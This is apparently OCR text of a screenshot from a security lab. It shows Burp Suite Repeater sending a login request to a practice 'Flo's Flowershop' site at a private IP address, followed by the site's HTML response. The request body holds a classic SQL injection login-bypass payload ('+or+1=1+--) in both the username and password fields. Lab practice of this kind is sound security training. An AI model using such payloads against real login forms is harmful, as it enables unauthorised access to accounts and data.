 Burp Suite Community ...
Kali Linux - Mozilla Fir...
Mousepad
Flo's Flowershop - Chr...
11:55 AM
Flo's Flowershop
1 Buwaneka Hettiarachchi
1 Buw
Not secure
10.0.10.244
flo
natural flowers
Flowers
Arrangements
Invalid or timed-out session, please login
Login
opop
Password
••••
Login
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Follow redirection
Request
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 10.0.10.244
3 Content-Length: 38
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.0.10.244
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.150
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
10 Referer: http://10.0.10.244/account.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: flowershop_cart=270; flowershop_session=21
14 Connection: close
15
16 login='+or+1=1+--&password='+or+1=1+--
Response
Pretty Raw Render \n Actions
18 <link href="style.css" rel="stylesheet" type="text/css">
19 </head>
20
21 <body bgcolor=#9FB93D leftmargin=0 topmargin=0 marginwidth=0
22 <table width="957" height="617" border="0" cellpadding="0"
23 <tr>
24 <td width="28" background="images/leftsidefill.gif">
<img src="images/spacer.gif" width="1" height="1">
</td>
25 <td width="755" valign="top">
<table width="758" height="608" border="0" cellpaddin
26 <tr>
27 <td height="145" colspan="3">
<img src="images/menu.gif" alt="Search for flow
28 <map name="Map">
29 <area shape="rect" coords="12,101,86,130" hre
30 <area shape="rect" coords="93,101,225,130" h
31 <area shape="rect" coords="666,100,707,134" h
32 <area shape="rect" coords="718,99,753,133" h
33 <area shape="rect" coords="9,11,141,88" href=
34 <area shape="rect" coords="620,100,657,135" h
35 </map>
</td>
36 </tr>
37 <tr>
38 <td width="15" height="410">
<img src="images/spacer.gif" width="1" height="
</td>
39 <td width="752" align="left" valign="top">
40 <!-- InstanceBeginEditable name="Content" -->
41
INSPECTOR
Query Parame
Body Paramet
Request Cooki
Request Head
Response Hea
ENG
US
11:55 AM
2021-12-14